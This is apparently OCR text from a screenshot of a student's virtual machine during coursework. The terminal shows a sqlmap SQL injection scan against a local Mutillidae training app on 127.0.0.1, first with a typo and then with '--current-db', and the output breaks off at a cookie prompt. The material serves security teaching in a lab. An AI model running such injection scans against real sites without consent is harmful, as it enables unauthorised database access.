 VirtualBox VM Machine View Input Devices Window Help Thu 15 Dec 19:13
Course Work [Running]
Activities Terminal 15 Dec 19:13
course@course-VirtualBox: ~
[!] to see full list of options run with '-hh'
course@course-VirtualBox:~$ sqlmap --url="http://127.0.0.1/mutillidae/index.php?page=user-info.php&username=femi&password=femi&user-
info-php-submit-button=View+Account+Details" --curret-db
{1.4.4#stable}
http://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: no such option: --curret-db
[19:11:16] [WARNING] you haven't updated sqlmap for more than 986 days!!!
course@course-VirtualBox:~$ sqlmap --url="http://127.0.0.1/mutillidae/index.php?page=user-info.php&username=femi&password=femi&user-
info-php-submit-button=View+Account+Details" --current-db
{1.4.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
tarting @ 19:13:00 /2022-12-15/
3:00] [INFO] resuming back-end DBMS 'mysql'
3:00] [INFO] testing connection to the target URL
3:01] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
ave not declared cookie(s), while server wants to set its own ('PHPSESSID=g3rb5sv9csl...7jf9dejqvj;showhints=1'). Do you want t
those [Y/n]
Left ⌘
DEC
15
1
P
W
Student